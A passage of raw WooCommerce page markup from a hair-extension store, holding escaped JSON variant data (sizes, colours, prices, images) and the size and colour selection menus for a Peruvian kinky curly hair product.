BROWN&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:100,&quot;display_regular_price&quot;:125,&quot;image&quot;:{&quot;title&quot;:&quot;Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;alt&quot;:&quot;Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;srcset&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png 294w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed-192x300.png 192w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed-19x30.png 19w&quot;,&quot;sizes&quot;:&quot;(max-width: 294px) 100vw, 294px&quot;,&quot;full_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;full_src_w&quot;:294,&quot;full_src_h&quot;:459,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;gallery_thumbnail_src_w&quot;:294,&quot;gallery_thumbnail_src_h&quot;:459,&quot;thumb_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed-294x300.png&quot;,&quot;thumb_src_w&quot;:294,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:294,&quot;src_h&quot;:459},&quot;image_id&quot;:6483,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;125.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#036;125.00.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;100.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#036;100.00.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;379209524-100-virgin-peruvian-kinky-curly&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6468,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.22&quot;,&quot;weight_html&quot;:&quot;0.22 lbs&quot;,&quot;wc_amazon_product_type&quot;:&quot;PayAndShip&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;26\&quot;&quot;,&quot;attribute_color&quot;:&quot;NATURAL BLACK&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:105,&quot;display_regular_price&quot;:130,&quot;image&quot;:{&quot;title&quot;:&quot;Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;alt&quot;:&quot;Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;srcset&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png 294w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed-192x300.png 192w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed-19x30.png 19w&quot;,&quot;sizes&quot;:&quot;(max-width: 294px) 100vw, 294px&quot;,&quot;full_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;full_src_w&quot;:294,&quot;full_src_h&quot;:459,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;gallery_thumbnail_src_w&quot;:294,&quot;gallery_thumbnail_src_h&quot;:459,&quot;thumb_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed-294x300.png&quot;,&quot;thumb_src_w&quot;:294,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:294,&quot;src_h&quot;:459},&quot;image_id&quot;:6483,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;130.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#036;130.00.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;105.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#036;105.00.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;379209524-100-virgin-peruvian-kinky-curly&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6469,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.22&quot;,&quot;weight_html&quot;:&quot;0.22 lbs&quot;,&quot;wc_amazon_product_type&quot;:&quot;PayAndShip&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;26\&quot;&quot;,&quot;attribute_color&quot;:&quot;NATURAL BROWN&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:105,&quot;display_regular_price&quot;:130,&quot;image&quot;:{&quot;title&quot;:&quot;Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;alt&quot;:&quot;Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;srcset&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png 294w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed-192x300.png 192w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed-19x30.png 19w&quot;,&quot;sizes&quot;:&quot;(max-width: 294px) 100vw, 294px&quot;,&quot;full_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;full_src_w&quot;:294,&quot;full_src_h&quot;:459,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;gallery_thumbnail_src_w&quot;:294,&quot;gallery_thumbnail_src_h&quot;:459,&quot;thumb_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed-294x300.png&quot;,&quot;thumb_src_w&quot;:294,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:294,&quot;src_h&quot;:459},&quot;image_id&quot;:6483,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;130.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#036;130.00.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;105.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#036;105.00.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;379209524-100-virgin-peruvian-kinky-curly&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6470,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.22&quot;,&quot;weight_html&quot;:&quot;0.22 lbs&quot;,&quot;wc_amazon_product_type&quot;:&quot;PayAndShip&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;28\&quot;&quot;,&quot;attribute_color&quot;:&quot;NATURAL BLACK&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:110,&quot;display_regular_price&quot;:135,&quot;image&quot;:{&quot;title&quot;:&quot;Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;alt&quot;:&quot;Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;srcset&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png 294w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed-192x300.png 192w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed-19x30.png 19w&quot;,&quot;sizes&quot;:&quot;(max-width: 294px) 100vw, 294px&quot;,&quot;full_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;full_src_w&quot;:294,&quot;full_src_h&quot;:459,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;gallery_thumbnail_src_w&quot;:294,&quot;gallery_thumbnail_src_h&quot;:459,&quot;thumb_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed-294x300.png&quot;,&quot;thumb_src_w&quot;:294,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:294,&quot;src_h&quot;:459},&quot;image_id&quot;:6483,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;135.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#036;135.00.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;110.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#036;110.00.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;379209524-100-virgin-peruvian-kinky-curly&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6471,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.22&quot;,&quot;weight_html&quot;:&quot;0.22 lbs&quot;,&quot;wc_amazon_product_type&quot;:&quot;PayAndShip&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;28\&quot;&quot;,&quot;attribute_color&quot;:&quot;NATURAL BROWN&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:110,&quot;display_regular_price&quot;:135,&quot;image&quot;:{&quot;title&quot;:&quot;Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;alt&quot;:&quot;Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;srcset&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png 294w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed-192x300.png 192w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed-19x30.png 19w&quot;,&quot;sizes&quot;:&quot;(max-width: 294px) 100vw, 294px&quot;,&quot;full_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;full_src_w&quot;:294,&quot;full_src_h&quot;:459,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;gallery_thumbnail_src_w&quot;:294,&quot;gallery_thumbnail_src_h&quot;:459,&quot;thumb_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed-294x300.png&quot;,&quot;thumb_src_w&quot;:294,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:294,&quot;src_h&quot;:459},&quot;image_id&quot;:6483,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;135.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#036;135.00.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;110.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#036;110.00.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;379209524-100-virgin-peruvian-kinky-curly&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6472,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.22&quot;,&quot;weight_html&quot;:&quot;0.22 lbs&quot;,&quot;wc_amazon_product_type&quot;:&quot;PayAndShip&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;30\&quot;&quot;,&quot;attribute_color&quot;:&quot;NATURAL BLACK&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:115,&quot;display_regular_price&quot;:140,&quot;image&quot;:{&quot;title&quot;:&quot;Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;alt&quot;:&quot;Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;srcset&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png 294w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed-192x300.png 192w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed-19x30.png 19w&quot;,&quot;sizes&quot;:&quot;(max-width: 294px) 100vw, 294px&quot;,&quot;full_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;full_src_w&quot;:294,&quot;full_src_h&quot;:459,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;gallery_thumbnail_src_w&quot;:294,&quot;gallery_thumbnail_src_h&quot;:459,&quot;thumb_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed-294x300.png&quot;,&quot;thumb_src_w&quot;:294,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:294,&quot;src_h&quot;:459},&quot;image_id&quot;:6483,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;140.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#036;140.00.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;115.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#036;115.00.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;379209524-100-virgin-peruvian-kinky-curly&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6473,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.22&quot;,&quot;weight_html&quot;:&quot;0.22 lbs&quot;,&quot;wc_amazon_product_type&quot;:&quot;PayAndShip&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;30\&quot;&quot;,&quot;attribute_color&quot;:&quot;NATURAL BROWN&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:115,&quot;display_regular_price&quot;:140,&quot;image&quot;:{&quot;title&quot;:&quot;Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;alt&quot;:&quot;Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;srcset&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png 294w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed-192x300.png 192w, https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed-19x30.png 19w&quot;,&quot;sizes&quot;:&quot;(max-width: 294px) 100vw, 294px&quot;,&quot;full_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;full_src_w&quot;:294,&quot;full_src_h&quot;:459,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&quot;,&quot;gallery_thumbnail_src_w&quot;:294,&quot;gallery_thumbnail_src_h&quot;:459,&quot;thumb_src&quot;:&quot;https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed-294x300.png&quot;,&quot;thumb_src_w&quot;:294,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:294,&quot;src_h&quot;:459},&quot;image_id&quot;:6483,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;140.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#036;140.00.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;115.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#036;115.00.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;379209524-100-virgin-peruvian-kinky-curly&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6474,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.22&quot;,&quot;weight_html&quot;:&quot;0.22 lbs&quot;,&quot;wc_amazon_product_type&quot;:&quot;PayAndShip&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="size">Size</label></th>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="12&quot;" >12&quot;</option><option value="14&quot;" >14&quot;</option><option value="16&quot;" >16&quot;</option><option value="18&quot;" >18&quot;</option><option value="20&quot;" >20&quot;</option><option value="22&quot;" >22&quot;</option><option value="24&quot;" >24&quot;</option><option value="26&quot;" >26&quot;</option><option value="28&quot;" >28&quot;</option><option value="30&quot;" >30&quot;</option></select>						</td>
					</tr>
									<tr>
						<th class="label"><label for="color">Color</label></th>
						<td class="value">
							<select id="color" class="" name="attribute_color" data-attribute_name="attribute_color" data-show_option_none="yes"><option value="">Choose an option</option><option value="NATURAL BLACK" >NATURAL BLACK</option><option value="NATURAL BROWN" >NATURAL BROWN</option></select><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
